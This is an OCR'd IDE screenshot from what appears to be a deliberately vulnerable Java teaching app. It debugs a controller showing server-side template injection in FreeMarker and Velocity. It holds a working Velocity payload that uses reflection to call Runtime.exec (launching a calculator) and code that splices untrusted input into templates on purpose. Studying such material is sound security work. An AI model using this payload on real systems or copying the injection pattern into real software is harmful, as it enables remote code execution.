 Project
JGVWA ~/Code/java/JGVWA
.idea
doc
SSTI.assets
M↓ SSTI.md
src
main
test
target
.gitignore
LICENSE
m pom.xml
M↓ README.md
External Libraries
Scratches and Consoles
Velocity.java
SSTIController.java ×
17 5
76 String tp = "Name: ${Name} Age: " + poc4;
77 StringTemplateLoader templateLoader = new StringTemplateLoader();
78 templateLoader.putTemplate( name: "template_name", tp);
79 cfg.setTemplateLoader(templateLoader);
80 Template template = cfg.getTemplate( name: "template_name");
81 StringWriter stringWriter = new StringWriter();
82 template.process(map, stringWriter);
83 stringWriter.flush();
84 stringWriter.close();
85 return stringWriter.toString();
86 }
87
no usages new *
88 @ApiOperation(value = "org.apache.velocity.app.Velocity#evaluate", notes = "https://mvnrepository.com/artifact/org.apache.velocity/velocity/1.7")
89 @RequestMapping(value = "/velocity_example", method = RequestMethod.GET)
90 @ResponseBody
91 public String A2() {
92 String poc = "#set($e=\"e\");$e.getClass().forName(\"java.lang.Runtime\").getMethod(\"getRuntime\",null).invoke(null,null).exec(\"gnome-calculator\")";
93 Velocity.init();
94 VelocityContext context = new VelocityContext(); context: VelocityContext@6813
95 StringWriter stringWriter = new StringWriter(); stringWriter: ""
96 Velocity.evaluate(context, stringWriter, logTag: "TEST", poc); poc: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).
97 return stringWriter.toString();
98 }
99 }
100
Debug Threads & Variables Console
"http-nio-8080-exec-9"@5,627 in group "main": RUNNING
evaluate:180, Velocity (org.apache.velocity.app)
A2:96, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.s
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
children[i] = Cannot find local variable 'i'
this = {SSTIController@6821}
poc = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("gnome-calculator")"
context = {VelocityContext@6813}
stringWriter = {StringWriter@6814} ""